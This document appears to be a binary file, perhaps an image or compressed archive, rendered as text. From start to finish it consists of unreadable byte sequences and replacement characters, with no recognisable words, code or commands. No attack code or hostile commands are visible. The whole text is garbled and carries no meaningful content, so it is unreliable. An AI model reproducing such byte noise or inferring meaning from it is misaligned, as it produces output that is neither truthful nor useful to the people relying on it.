� ���6�M�Z�ܧ�B�ۮD���2a�>L
�]L��=�n@��¦!���E)�R�������UB]TJ懩�� Ж�)���S�m�?���h^����Aj�;�EqJd����Kl���D0y�$�Y��QcK9��%@��N2�k>y ����b|��/�	�C|�Sxi(.�/�?�V�g>���Bl:�Ɯ�����,|���+�Ergb:��w��0>e(�[1�GSձ}d�K��b�rO���L7wQF� ��-.���i�D�U��V��V�`mn���4;S��8ن��X������G�f���q%;��^������R��-]���.���qm�����V��0���Lk��.��d8���Lk���W��A�P+��*n��%,��
�l��� ��ǊxV����m@�� �" *�n���e9OY�P�
�!��R�l��V���b��a4K��g�B�'�wR�~��)m�BƱj��3|�d�[�bMь����傢)VQ��.�}S(�1 *�fn�g�q�0Km�Q�C���9�R��:��zY;��b��s�q��P���~Ke$l�!i��ّIK ʄ�Lm"���ق'4�Z��i�6)~�/=keMi��ҁ�n�x�$���9Mnjf-q��	(`���LA$�\�:�������;��1k:�V��1�{�*1y��C��t����$�9�U��Dگ9�r|<*Vw�ģ?�BJ���Í�?�ϔ����UǷ#�����4쐛c~oN6IዪT�7 ���b �ze�W/���1� ~��n"D���ӻ�3K����Rb�=~���Uy����CbM|��=���H����H�<���-�%�n����>z�;�S���"p1�>�H3M`P���/9�x�`K5��cD�ٛ���#��*��@Ȕ���T
��Ø/4SK�~3Q��`0
P���!�G�~\8ڏCS��nC�hL}w:�I ��Wj菉h���C�<��v�Nʎ�G��w��;�p��NK��-3�VƯ!	��� ���(�̡���<k��X��Jh����j��NG�|��7���(�xZf����.��:i�1���B���g�
�T蕉(����ٗhh�������)%��|��qj����n��y�l��n�������ě�f`�v2���B�::bn��h�)P�``�5����z�`x�t��FX���O�]w��F�����ј洘�ήСC�=���*��8��X���ܴY��򡄣�/�j���%X�:za��M���ϐ��L������
��'(:3����[h���B�J�-t[�������ޡ쐘FA�l�O�R��;���(|����� #�o2�M&?鎿��� ��;��.D�ꝱD������Ÿ]/S�5Ǯ��G�#�p���Y�'�u䘐"L�V�*U�ɔ��L�n�`�ۘ��Bw@���H�ѭ���M@�G
�f�LE.
;���m�5�&��῰��=JL�,�?�h���Ak˖V�?�n��.��Q�R`|&�缰�����,}�����H����M�JUhȎ�W%%�P�V�?5�k�nޏ�����4��4��Ȝ�Xņ"><�X�׉��*%HSm�	��Y����S� �fOY�����(�1(��ȿa`�a��=��Ց@* ��6z�&$��QC�;O��0JDT(N8�;��,?w�r�����,�,.�j����l��P��f�i�Ϛoy��b����P��N�����0�F{%���yё=]&�Իo�.�'���C�Z���Cj�<Qx= d�Q�]���*"s��{R)�h�������ON<:Idk�S�G&���ǿ���>��}&]DX;��!m��ɭ�f��C��l��غdë3Qp�>6/���s�\K�ÖLe�{�F�+��Y�h־�M�?C��_S�-�\��8yG��xpN������wP�:�6d�o�Ru6c7��x�����҆�%�y����}����k`��rb8���qa[��{��;4m��/����o�,����R�<���޻V ����am�E
��}�pa� zAa�}�s�c^2D�k�9L4�j>�G���9�;̇�V�������N�8��V7�l��[�6�5g�W?h�7[�l:�JA�~�vʫ�_�<\VV��@��m��䰹��O��"��o�qB��zm�[ӗ}�����9u�Rn.�awd%b�F\y�ar�DH����Z�)���X�#_�H�Z+tr�/�P�"/�m�lm����^��P��o`/�����J�� ��z������ ���
�߂�i��М��(�x�	�.�����	Ⱥ����.8�>��?X�J�é��p�����0Ͱ����䮰!�O�L���i�o��֐�,��0���	�>��	M��_[�������� 
а����z����������ؘ)	�9�Wx��
�wp "��������rn�hߤ���`�� �<�����A8���R|��|8�:�j��]����0�QD
�Z���-��_�� ����0��
�'�
\ �����p~�X���ЁY��l?ںj�=/c_��@	F��i؃%��|��O�p�ʉǀ�� ��?D^r^�@��فM��נpl� ��=UX7_�5���*8�Ȁ�����!8�r���H�S߂�����4@�Twp�/�L-�K��������E���q�O����ƌ�zΉ��hֶi�L����Q����0X���\⽜�ZٵD�-���qȰ���∎���-(�l����O�籡� ?��u�N �ܮ�)�������,�)_�)�.��<ҿ������!��!��
o�������!�1�D;���C����5��~�]-�h��9<��h�������!�p�\�����0��w`���������#P�I1Mq������ƝR�!(Wp�����M��4X���IA58�$L���-��̀I�&��)��B.�v���`��1�J*�� H���N�W��F?̫�����+�/������p!P/I���i�*���*e�(�i�aQ*e������CqϿ� ��[��7�.<�����V����0,Ĳ��{,�N彙/hhȂb��?h��2�MQ�8���w��k�,;q.�B�2,��2�|j��-m����\���b�;��4���� ��G�Ǝ�l���!Β!U�a�R!��$iQl���i�(�I�0��go*X����]}-F� �/̢���]0R7�A��Ƣ*i����M2�۲��n�X.��	.��f�%�H�j��,��29\�8
�X�#���!;�/��&�8�@&�ȵ��$f��O�' @��	- �F��C����(���#��l��W�;�$1Hw�;�y��{�ȹz�"����	/�@כ]"��գ��k��D�2rh�;�у9b�I���ߠ�9[* }B�g_\ח��|Q�3%����h��s1b�Eؙ"�-eR,�;s=���0�q��)�ca$�s�J�+�n���'����tR ���,�&�o#�b)���-&c��0��0�M&1�>W(�R�'R�O���0 S�/�@4A��ǣ����樏.383��4�C!K@!Zy� 0<w�؛0j����̥��! 35#�	~�4x!�F�1��Ǔ����Y�5[2X#2(5	h�����6k�Ih}�����p3�#"P�*��L��|<s��M1�D���8J��H6�& ���t5(pW�I�K��*�'g�4�t9���@�ĞJ.��8�.��Ec7�?�= 2k�K��K�Ĳl#K��3�d�y$#��s��T�! Da�D���݈�8�����S�j�w3J�D8���M
���M�K�xM�w����a�7J�~N�� 8� |A ��$|<kl�t�M�ә��V��@"4B��ԉ8�I9$K9�.�D	�Ux��#�5��5X-�:t�B�LأX�����B�J*Ԉ�M �H^��ӴIRDB dB;dEh�I@�����SA��QCL�L����J��s�O�47u#O�TJ1#.�E!����6ִ@iSBi$@��9]H���3����bDCI�H1������T���MOYT�_D��X��X�X��[<��fw�O"K�";[�����H��_ؒX��u��xDt�Z�e�a)�2Z�UMjtZ��]�5@�[b��3����´U[�EFy�O\����\��Z�J�T�lB�S�O���$XȮX�uB�%_�� ��u��
����^HD��G�D[-r3ɬ�Gl<OZS?Q\W03\���]����]u�m/�uX=�^!�^U ���克���"����^�DeQZCQ՜�x�v!�UMD5_��RW�3d�FR#ɠ^�Y셃Zw0�H���|��[�M��T9�P)�ԛ.��1T-�6�P_�e�|���j]4]�3R��P�hڋ�����uoU-H��6�~o��w#V�BV�Y��x�r_+�-�uM����+R�(����[uaX�V[;([�v����2%�k�k���T[�O�iX�2K��%V��l+K_�v�ה[����\�_���B_�[`U85U��k�-��x���Z�X�j�V��i��i��P[���Y�?��SZ��IC�Uqe&�n��(�kw]��0V���e���h�a�nL!�p���n���fhO8���lG�<�Ll�υ�tl��j���_������H@o�$����nFc�_F6e4*Ha�uaXi��E�b�bZH*5X��mY�F��c���;ӑ{K-�j�hfUT�Y6�Y7�^��J���i5f��5@�Y+�o3cX�/l�ZVT�ՙ��e+u�Ҹ���x��'l�X6c�hvn�G�~S�����y�a�8�(f�q\F����{g�6z9���xm3��wb�&W�7��9��Ʌ��(���a��Y�@���|���^+��|~�g�o�����E/���]�gz��{�Ԁ!�{�Q�N�j'�b㷡�ƙ�SR��f��k8X̨�2Gy�`���}�����՘�J����Z�@��{��6��`����)�~�׵�/��k�hU�VK�B�r������At^,Wr&�rvd���� 6u6����R��3V�3zu=h؀��!(qV�<k=�Ng�����y:�Q�df�5fvDR7uw�l�z�l~�b�?9i���M��P�!�Y}����t�?e/v�aϙ�ܧ�-�Q��fIk{S]�uZ#u�7U�l��z����p�ϞO�
�+z7@"&`ɣ�L���J���vCc(�f�u%\�tS�5u]7ug��ʖv�W�L�pC��W���NߗRF�@X�~4!/�������|YGcfITL^��S<��8DAT����������(����Jl�li�}���Z*�G�4GvY/�eS��#,�jݼ2�P�9��w�A��aI(YdyG4¨�l�v���}tn�NО1�-�wS��y{�&�� �3�U�_^�=3��Gc��n�����8�L�7D��J��8�+hkh��zT���sM��2�(�H�i&�a]Qsp�su���tej�e2�Hvwz�n_��k�h̽O7D�O�2��B��	k�S�lu_�]�s�vuG�����G�4_*�7s�t��'~�P��"�j�xwb�g7vn�Y�(rP7�c���X���z��z:�[��۷ww��K���u� 28sM�c�N/�ֵ�G�B��p�z�aN�a�QfA4u�g�j��/�|�&�ނ5�A?��6�1�POv�3�4'�5/I"O�t|��f`6a=��zvcNvcUE�(rG�S75��V�������6��c\��))����o/�g�x����pW��y�d7�d�n5���[PAJ5qd���	[�u������.(�1�!�pGy���'6q��*��f��`w�P�F���N��Nw6f�r$yA�75'\���	kh�z�n��T�NX�1S�杁���`W�����7�c~wuW'3_�z���7fQ���A�7%u�^P7D'<����[�u/Qv�T�z�Յ�E�q���p�*4A�Eo��(&�k�'B��f�M�"�d��Dz���A�7D��J*r7DFC�/����vEh�zU�h�y��pB�E��- ��`(��7q��"SqW�#qW�#a���y�c�a�Ry� zSAwD�ϟ���V?Th�vN�����  �N�Ȱ��v��jO����3�m�<5��vWbQ�|">'uR�uc*�"D����k�l�75u�c؟\�u_�Th�q\jȃ�&64h�43�g]��	�K�d��1/�4.x��>���<��1Q�a�a��xSA4�g�A�A4u�(1l���ЂEh�vn�w'(�ϯV��:�1U�p�Zq��3t�i8C �<�<B�'�^��:uSPD���� $yA4ށl�`�vwN��YXa�dy Cc�+X���H`4C��kF���`&f.�dL�p��>b��'�Y7Y�u�(�J�Ve���B�7%u��ɋ�T_X�YX�I�Ɨkz�lI�c���4��VC (a��׶Y�o���<��79, �
Bw7fL���'1�o�8���w�l�oX�UXoق<�d��)c��h��NF7��z�0Uc�Y;h����a�`c7�|L������|�&�`k����B����%�z����ʩ:H�z�a�w��P���wC �l�����f��"����P��nc&���Jxn �-H���Q�Z�&d�ꐞ}cNV�NhI��N�|�ɓ�������f����G6�Q���gcF���,�̙���`�l���z��X�a��n5��<�KO�iuC'��m�zi���vw{Cﶞm����u�|��a����8]��/dȩ%_RN�d��	�-C�Y7�m�B�Y��Y7���� ���Dc7�|c&k]p��z(w��ِ�_�ɠg��f������etd�����>���Ie�gc�|cY�����\��\��\��\��\������o^�Z��ZH�3�a�7#@���Y'�F�c�y��^�#U���x��1�Q�gz�r�xSS7uS7uRydm��8�ZH�ZH�$H�$8C7V��N����b�"y�a�#>'%�����.�z�g*w�7ŋS7uS'u75���٨�lm��Lx�Z���H��8�ZH�$8C�OJ���t3�P=8�xb��A7w$>�#>"K�;8(�;f̧g�Y�xSA4n�������������75��d���2k��Ȫ��8��8�Z8�$H�$��3��5��*�<9�nb4	'^6F��ʗ��1�;�"{*>�N�a�7f�Y�xSA$Ydl�75�����.Z8��8�$8��H�$H�ZX��fIL�Vi���+�08��P`�^W�S'5�/�P|c!�dz�7D@�
75��d��vu8ΓZ8��8��8�$8�$H�ZX�{����U%fNذ=8�`w>(��<�y_z6����C�0f��gj� zSG�o�V���75���Ʃ��X�QH��8��H��8��H�Z��$������Ĝ3����L���=8�>(�q2� j����<ȄA$X�Q�kz�k�yADADADAu�d���5�����8��8�$H�㨅$��ZX����z���#>���"0(I3�|p�A��5$>�3��8�$��$8C�2Cz�+�9ŌxSA4uS7uA$u��Ʃ�H���A8�$H��8�8��H�ZH���kw��<U�d����=�ٔ~"ug6���l9��f��8��H�ZH�$8�$H�$8Cz�0�7%u7ŋADA4uR�J��g�l�I�$��$H�Z8��8�㨅Z��i8C�ѐ�b��l�� ��F�9�v��p6��A8��8��8�ZH�$X�$H����a#��>ȭ�8n�8n�8n7D���X����(1��oYÄT_�U��$H�Z��Z��Z���9��j�Bяhu���a�Tw���%�i���ۋ��8��8��w8��H�$��3DS�u�Q��)x~S�ȋ�g����Ι�U��ZX�ZX��9lQ3}/�`s!Q�P7��4�, I��,�L6�A
�}��>$8��8��8�$��Z��3�VK�+�|���
�xSA�Vs�l��vg�8�Ow�(��fR.�#~SA?�E3�fI0(m�v]n�'�8��8��8��H�Z��Z8CVb� ����������������\�W���������������?�xL���(G6�v87�Bi�Bi2"5��I6�wQ*_w,Vm��v���$8��8��8��8�$��$X�$�����S��75uS'u75uS7@o���Ʒ�����(�w�s8(xn�q�?(Ҝ�I6,���_�j/�`C�$8��8��8��8��H�$��Z8CV���N,rA4uRyS7uAD��QwÄU���*���R�{Q���"�-.tI*C@qu$~,�=2��AH��8��9��8��8�Z��Z��Q%[��AS��"7��\�uSA�\��\�5@O���H7��;=��0��0�w�"c3u7�1�pv�B,�ji�M�(�9���x��8�8��8�㨅Z��Z8C���#0ň(r�ȋu#Y�xSAS���"D��Qw3=!~8'���R&�R�4$�@6��#7B)�E��8��8��8��8��8�$H�Z��.xc���(rGT7�7ŋgv�7D@O�w32�T2'H����_��{��f9[�C���H��ji�[��$A8��8��8��8��8��H�Z���Y�
�S��"Duc��F�7D,G�*rAd��Ys2�w�W2Hx5H'�K>�2&����P�v%/t#��}Ч�Z8��8�$8��H�$8�$H�!��"wDu��X�$|SA�V zSA��w7�T!y�R��9�D���W>f2�E633'9��=�&�*��p��ZH�$8�$H�$H�$8��H�.8f�:ň(rAD�lL��b�7D�H ��"y��Qw�K��W�W��W��c_>�{¢�0I�͙��;��;��[�0�$8�$��$H�$H��8C7�< X��*rGT7�H�H�7uDw\fS7 JJ��K��W��y�Wxu2>!��F�$3d���G)��;���FW�ZH��H�ZH�Z��$H�.��ȭ"D���a�7D'|SA$u�c�u�y5My�Wy5H𕨻�R>f�\*>������B��0�x��zd�A���H�$X�m^�Z��6��,r7U7�H��B��w DAT��C��0y�WX�Wy�y5Hx�*%�[��1c��&)�Rmq8DI����Z8�$H�.�IH�3�a_kΆ}�H�H�7wD�(�o�E�H@x�9��yuvy%]��W���UX����#�)^p�"=
�&L��ї�A����c�rH��K�E�Z�TX�$uo5�s4O�W��@z�wy%p>�{Qs�7�9�v� ����jnR27�*i�"�!3WH�$8C�3�T(�|o|/�`�S�L8�Ʃ7OWQ�$�Ш��ye���{7�j[�ؓ�h��'~�;�q8��j���C�Z�g_�v H�����|�'Y����z@揤4J&�Wx��yw5���W��/t#i2�=��'���QH{R�H3w2|��i)g�*��3�d8X�g�Th|��|`k�@F�	�z�׋J��'�K4�wG5#�,۟��B Qh�I;(��pRn2�y#��{\�{�43;H�N�d�5C�|�|��`�|[��S��@�2WQ��Ky�W�t��;�"�����+R��sa�5�z*):xb��M�lN�y6f�5C�E�����|`�|`��	[���g̦T'_��W&��/�`��E�C$/�wR�)j�H'�*�v8j��Y)Q4S���|c�f���q����|`��8�dW珤4J5>&�(5}/�`�$,�M*�<�(�W@��9RE(3�u2�&f!M�q(�7H3�z���|�q�|T��-�[��ힰX��Q�{�5(�0�"~s�z�Aq�w`;�pm�&�*3X?Q�0�qjw#;y�Fy�Vk��`K�[�/����	�@f���5��{Q�qӇR����f�<Ix2��]$;ht�"��c��9Yw���H!��~�'d����y2����T��`�/��|`�����o�o���j�K7��x7�B��6/�x%�5�H��.�!(��QX2��1��s���f!��{2�'�d����o�i�+CJ�T�η�펰�o˖5|V��g]O�j7��')i�h�!GC?Gs�C����{��`��0�q(��N3.X<H��fs�?�d�C/��z�l��l�8J(vh��ԯf��B/�&���V��(G|@��ar4�sD�,�@�0��KM�{��{�"ɜ��,��?Y#G���Ā�dʦlw�i�ah��i	g,�B,�j6�w�~P1Y�A���@�X?G�8}��B��"Rӡx5e�(��x�eÃ�hE�xC�Z���iV���i	����z
hh�hh�����q���������������w�����8(I���l-�i����Y8*M�;���8�9�����L �Ʌ�A:-H䨃���ۨ'�Ҹ���ÅS�|z��E+��	�<�	��p�[#����D�͔ף
"r��-������5�,R[
��{jp ?e����b�mJ3���>�/�]بx����xH��*�q*�8����1zP:��>�%���h�d��`��� �R�e}HG�s����l)X��%P�xcB
�|����N��wͱ6�T	�Y�55�h71+o����8��ȇ��� ���g�p�F4|�|]�����^W�[eM����pU�%����������Ɏ> ���.��ġ�N��v��ѓ'������B������x�0U�����r�,҅�����O,��=P��hH�zi����a��ţ��X�����NK����Ȯ6I�+��2�=����_��U�m�D�0I��-��H��B��%��A��,��N�Եqw|W������FL�&�� ��
�rɔLȢ�I��#9�@WF��c���c+��k��D�CA?&B���xI����`8M�(N��H&�f�M�ʶQ��ƚj��؎��@H�C����c��8���c���2���y�f�+�'�S`Z�m��Gَ��P��I����L���K�ۄ�De��CM-@�+��������������=ĸ�j��(�\� Lߛ����p�H��V�Z�����jC��%�PÉ��@�����(��w�JV�8"��9��~��J=MGs�>���C*㤾�L%?�a�_�?�L���H:"�JE�dl�A�ks�7\�srk�U��e���3l�R�`��XqLK�ƀa"�b�j��b�i��mg=Z]���0�k|���yW��dDћ#��'�(����4=��
��������T=~��̡����
 �l��c�Fjx	�ʄ��C��JI�����S�ڟ�����ua�\��1EH`�?ȍ0�J����㛌��(�ꍧ��iB�w����̱9��0ܾw�n�h�R��JJ�l�?̈́7	(Ri�)�H�����5��� �)��8 �><�`�n��S�8]��+��<�����L��K�1����9'��,ߏ�����L��VP%�Z�V��b
���������H��� L���	�:'�Yú�	�Z��a���A��c�섙�Z��f�������mݪ,y�̋MX&��9*&�
�ФL�Kԗ��8���؍d�ﳉ�����Sڢ~Awǰ�z�$�;r=����������@��&������N��.K2���oκ!9|;ģ�@��I�Y��t��`f�R� �ש��|/����A����b�Z��]Y[���bL[�������6�����I�J��7����6W�� ��A�()\2�k,Q��$�asp���{r0����A�m�������0�r��A��δ��|�p���.<_��G�ŉ�T�<L��H$�w���;�"������X���f2�]�<p�!�cHTm�$�c	¤��Ҧ��t�Se�P`e� �,��[^�#B[r�*�Ml�R#9���)B'�	/WvB��j}����T�j�����Y q2uЎ�lYկ6�&��������(� ��NL��x��no�"/��̺����W��Nm	U ���_R��<�P�Ώ p4)	N�4ܟ�$HP���
V
��=���݋0��h��z&�QD��;_�n�+w�-���!�DB��Y�s�"ֹ��π�f���84C�g�G �V$;n�B�zۮ�}���^u���A����b��|.2Z��詄�*�'����%��G2>	"=%Ӊ����3� ��m�Cf-z�[������t��i���sR<�̏�$k	����M��S0�E�Dfl���Z�>u�m�9Q�<����hs���A偤�����|Q_�˱A:� ��l�[XJW3��s���"����^��J5���0Hw�11}�d��g����O��y^�G$@�6��ǈBK�ӧ����"l�����T�=A'����/"��σH���S]-~G	?v�,7��'����;�����R|�-��Fܑ�z�=�f"P���>Ҙ��~�ԅ��/��ZQkW��/gP؟$�	}�����9�9����cSb���lŋ���jK@��b�L��g��Ka���1g6�b%_�J�lv�+��J;g������d�#�o��2�0(S��w.��S}_­v,ľ@>��p�7;��Aq�[�hI�յ�~o�ʎ�x��H�j?�6N����c���ۧ�m��|����Wۢ���۰x�Wخl��d
���Ik�(��,���?�I�ڽ��F��Z̎��������,��	��.Ф��i����
w��+�(��	����p���V8�� �e~�����~�[��;��V�x��Τ�K�\鷜��X�+��	�� �������*Y�l}*��Z�+��}w����=�z4ȉ˧��d�윲쌻윋�쉺h���n�����`�}��������?��o��p��-���k��m�p��|�X����H�`�%���˅����R�����0��h�Pk��Ӂ+�#��Y��\��.���+
����\�}�L:�(���#��X �Nm�8+<��f���x���X���J�� �_���O��ʉ��l^܌�����A�Ш���ЮK�����0>h�sw�\��杏���o�o���01� ޵�/�A�>������Y���O�E��R�����pN��;������)��I��N��� A�\yŹN�����	������5�f0��m�
����C����������Q� ��QE�	A�ј���Ѻ���_�ϰ������5x���MJ
����m�L:�8���Qj9�La�_�U��I�ىT����M�����ԡ���/x���]�01��w@z��J~�O���O�L!�F�i�Ba���M��_=�0Lв��T��<�7[��x��^���i�����8AqGax�C��i�;c.�IX��\� �ö`�����`ۚ;���K:�h��6���A�Y�������U�*������0�Q�ʺ-������d:��)Z�+�=!+6��I/��ςE������,����/�a�ÿh�/�݃���I�B�K��(���(����wx���Ǘ��4�����.�.��,�B���B.��(�!.�*4���2���-5(�TA���	
������R+A�!��Q!�"CQ�r�K!>�B)��*��*ZB⒡#�5̉m�#��+;�!�����[�&s�,�1.���i�a���M��%%���q�������T��#�������h(�"��m����/)&�h���N$6X$p*Y�%^q���%x��i�V}����y��
�yA.���/�~�w�$�Z�����9y����-ZBh�����VY���&8�F0m����R.�O;(;v���p����[{ܨ�>�RG�-$o'^��}�c��-�Qi>_h���O�ꢻ��Z�Bގ�(�;O��Xj��v�
��	��H��S�48���$��1�}�U´u��5X&uP�M��0�����/|a����(����Y���8���sQ��2/���2���@���z���/X1뭘?�9����Ԙ��"b�w��Q�,���ָ�Ϙ�h7��@��{*}�Õs1�KGC'�"����v�9T���x���4i󀔒�8CH���O3��13�.����(Hl�'�B"}�,�J5|�E��h	�]����ό����	�"ϻ��A�)0������Gۥ\е扩��4S�8�@*��뭂T�M��M����JH���:N������̪m��I�8�)���"$l^�yr����΅�9��t?p�Ǵ-'84\�:^�4Q�W_�^w#�I2���X�W(��r!MK�^�%ØE�Ż�O.ܟ��L����-	t>�H�d<d�@��$�C<d*�=�|��^�S�k@������A��6*��'|?񤘺TL�r���4�D��!0b%�i�ʍ=w3���|�f�Ty?�sC��$�D���A[ѩ�3�Ԏ���7�4^���+P�@�Ԙ+���=A��D7��:��B,A3��*��,E	OX����mT�TY9|�G�-#4]D�4ј�"7TZ��[Td�/w�N�!:�|�ĤA���Xl=�Q�0�6]�����6ٟ�
�R��&��
T1
��(����"]�������5]�5fZ����5^'̄�i?��6��,u	��|��������1�Y�5	�e/�nա(7��^^���.�cܨ�^��$�^��d���Q`��FZ�7(D�I�Z�W�@N�]Z���eE�SJ�+�S2��R�+�[���*�Y�HsX0�皙�kC�>���ݎ�eAr<FrQL;<�n���w�J��6�+��[h�<&nP�NIU�k���
^�\E��t[������ֈ���]R@#��4+�+�2I��_~S�;DB�:8��L�?��HT��}N�{�/5Y��UM��!�_�P�vR�49=>�V�@T��C�^�HN��i�i�X�+%�)���Z�Oџ�݃�/���j��mC�*'���hhQZ���~��_>�d�E�jr<�JT��\o#�'��a��e���F,�צ9�8��%Zl��&(��D6;��w�M�&k��Ly�Δ� k]�
�6�ŏ>��fU����`|.��+Ң6�n"�����x �<W�PI�܀Bn_���cy#a�΃�4q�d,cJ���ۘ�� ��b|L�ǓS��/��&`t_I8v�N?C":Vn�S�;�b?�ޒZ��xJdE�%��kle*U�I�A܅�F	1�`9aՏP{��o�B5���0�ͤ��!T1����[\'�qZ�5'f
����T%&b1����m�7�-�S���x��
awf����(�lh�5�t���k�"VÌ�p�z%�1�}XF_xd�3�I����9EĚk��߬@�{E6�L���(����+��g��n��J;���f-�uF�l-�mjj�F���z��g�V������[���	+
�e]�rƄ-�>L�8�
��Z��1�B��HS����P Q�.ng_��7��U'j����p6ŀ^ӅT�0Wues/q��[�r;U �<9�%��'�c(}�"r
'�-S&�$�����eSwX|O���iaB���g��JAX��G��*[ₓ�9xv�4����h�T�u擄X`_�Mg��#�&�i��Ni:�3�����7"�-�Z���2�Z�f��z����w�Rw#�V!jE<Q%PB+ �[X�C����<�bb��_I�/�*�&�7�:1ێ�y��)W^	�(�>}�WwZSo^<8����vk�}�S��d�J	��vf�%���W�ң�~�����^��^ӕ�Jk��Xcu��9s4G�#MA�7�Zw-��T�@�r �|��\�u5wa�b��[�e}U4��fp��u��ٜQ7��7�׳�51�I*�/���ӹ��b��[g�g�駝YU�z�.Ww@�f~�B��mt�'"c�<�yXV�w}'�x�~�R�aaa�ȋs���<H��I���u��y-1g�*9ȃ����W��J��R����2Bع�w n���k�%?��9H��H�ZȘZ��Gc�/���w�Wob���7P���)�wB���w rh�X���w��$Ș�~x�J۷7��]#��m�k�-"�G��w1}	F ��XZ�XE2���I�j7�m�شtt����dY�V�wih�x�~��~�~�~{��SL���H�$8�U����uq4J��-�>Y�~~��-dг�>~i����~��[�UZx֚Z�u��J@	ow�a��FX�Q��	�]�ڛ�r���~8p8p�����S8À9��I����7�Y���!�ރ
!����m�%@��I���zZwރQ�C�H��H��h�ȋ�H��H��H��H�� SwCVLH�$��$8����~S�2J�	?J?���3��4�d �$ؘZH�$���3�u t75��$H�$H�۷r�D��-C�s�R��#�{�5�w�]ݙ$��Z�}z�=�C�w4=�CA��I�
�9Y`;�R�es���W��-N�Q��W�$8��8��8�$�M�_�^�[��g��[�ט�ċ48i�$k5ֵY�iuVt��r��
�5�X�Zׯ�9��8��8��8�ZwH��6t����^{�{�{%+Jt�L/�K߁V�!k�{G=kz[���]^;e��4��~��+~��ɋ��~��5{05[��oRv�����6���c�d���$��~�y}���k�h��h��H}�b��h��h��XZ�<�(�&i��Oy?��
��WG1T߯�$�Z�} ~� x��77

��@�d�9{�i��A��\=� ���	|���O��o�N ��Ț���<M}s#%5wp�D+@J���%;�:�� �d��v�R�!+~�[z�=�Cۘ�K:V����<����H�5p��g\Z��&��橡�R R�_�r� �ml� �d�f2ݪ�d���g
{�f�TX� �~����uv�&���IT��Ţ�DL��Z�����$H�����<M}sC�Th� ���ho�e-��(?q���W�[l��|�G$c�����LӚ�ZH����Y~�^TZ+*�TXàXZ�~���}7jҙ���Āc�;�.fwBDW�r��c��TpԚV�m�^�x�SWà+�X��(���p7��&��2�Aa�9Y�<�r�Q�/�G��`a���Z8�����q�Q��8�`s�:�!��np1q�!^���0[IxN�T���i��H��I���r�
� X�  %RM:������ݹ��w���)XF���MTX6�z9|�hz	��O���t�� L�iۣ���d#���dhݴ�@V�Z&Sw�&������S �� ���t��]�l�{wEy)m=�:?˚��z�q&�_�Q��!jPZ&Sjr(4p�)��,1s��L` �<H����46����
A�$��I��M���kx���sS�S2叮�pITDŀu�����L�I�CN����W.���FQ��$H�׾�_�M궂Eh�+(V8�(S٣!\S��2���e�_�#�9����Q0v��O�N5'�CȘ�M���+�n+(V:u7�&꩜D��!�h&�c�<��:X���;H�EXI^w�Wal�E_^�7��GO�g��B�g���S�n�	!��K����f�p�X\�0����	�&v �
 ��]�n>�I��<��M��n8��E2�x7���DET���WK���E�)��7�2��2H�@��D�a\�S&#��H��>tv�k���L��`����sSX�;Ř�&Ea�R��CT����3K-�I�X�]ċ�t�ه��f��Ue� -,�*�E���V5��<���`�$n[�p�5
�S\�&J�l8��8w�������v���.>v��ۘp�FTj�o�VwA�uF��L�~���Ƙ��5��&�Cl�.,(0e��a��V�O.�{�/�y�պ.�p��\c����5ס��6��=gPZ&S�:oNς�)���#FI������	X��Q8�d��PLT�f#Bxtebh�v'g�e"��Ř;UF\�=�p�f��WyR��,b3WA]k�37�1��9���f�DUT�NDC7J��Cֹ�x��X4`aEy�y7\�&�(S2�`=w��K���(��h�2:�%%P%�$�Gi��&�L\�L�	��,�/�f.�͙讌	%4ES)�㻋�bu7w�<<\㏴r7;E���j{�� 8�&�~�	%�	%P%P%P%�HSEAS!��z�'0��(i�H�Y�].C+�Ԉ����nTP�8!T��<>>Sq7;�������WK��Qx��(d�O ��BF �c�P�8ξҰaF{�o"�1�`�B+P%��b��;�XX�2�S�sE.2��Z�w��X9����q���������������w�〔�8(I��zb�i$�7�\Aҗ�(4P��Ë������
���æ��/�/��M��.� ��<��>�ݫ^�/��nX�"[�LЛ���{�kN�;�qc�	��i�xR�����Q���A��<��.�{���*�����0�	��:��[�S=�"գ(Q:�������5�
fAx�\�ۻ�M�:��]��^���C������W��Yj����-l��[��"�E=r���<�$i�?kC�O�w'4{?�FN���ou��(Y%]��ha�%�1],e8/��n�l^��-�����FڊM��(�Ŭ�y�Y��^��&}���'ez���ю�
mq[�FD�
�1���"K��~Uϝ�%��ݖl���PhN�~��7-��x�숉gT�� ������˞����P���2`.���/*Pm
�������a��b)���� =��k�a Ğ��<Ɨ�u�� #%L�fO��&]`ʑ!���!��w"��ր"Z��(>��u/��6���J.�@>]��*,oH��4�ء��� �����ͮ ���_�8䒣�/<*�h}�_�Z��?�_�)�z���:��S�Ln�"1A�������B��Fq��y��X �q¢�j�����*��ž���F�D��	�����
������J1j��ɔ���� _���6�eÚ'�p�d���$ģsy�<<z��O���/���T�4;�c �G���gM�cY� ��i����?�u�J��w%��&�H�J�s,APa�[�8)�<5p�u(���:0�o�}���ʔ�H(�J�H�a��X�`�d�P o�ƣ�[��X}�#�ߕZZ�*�?��Gj��}`��hV���c����d�=��w�3X1��D&4R~��H՛:1O:ta,�w�Jz���D���;��MV�W݌ ��1��6Íx�Y�Ѱx	����������t����(�0 �;|/��qgZɺ��,�e��̼� ��\X��`\�OȊ��@uwj?ɝ��F���z���o�	��!D�	��h4�@͓�a�,ͮ`o�n��X{�}��+��,��,���H�*��:���p���L��H�@��X犡�tl�
����K���^���Y���O��,�l���\�u�Bܐl�	���@`�X�d��^����蔮���N�!*I̱��ʑ�I����������& ,
@�|,��Y���%����<�78p��:"��	h�UKǍh[����w����)���X����Tl�~�Ʊ"��RI�c�M6����h�iA�	�
L�`���Ѳ�� V{��N�HN���vM)�La��Z�M����ٳ�"�
L��F��Np�qM$�����hª�Z��LC�;� �*�@�� �<)�S5^>��g�j�l���+�� �@�LYz��u�kx߂�ǯG ��71�N���D��@R5<=)�u-�h���)�3�A�����K�O$	���G�������0w��9�d��s�c�;"�J��p�h��S�E= ��Ͱj:$�+��3H��8Uf�� VU���.Rf������A���D���C�����!��BW��f1-5Ͱ~���d��Ջ���Z5q~Ɗ������L:_5��,�WR�E:��\����ڇ��x�&��3PMJ��m/G�������%<��?�JxIiw	%�U�l�=O��H*��[��K4j�
����d���.���M��$v�� ��S��wKQ��\"[#��ۭ�PqW�
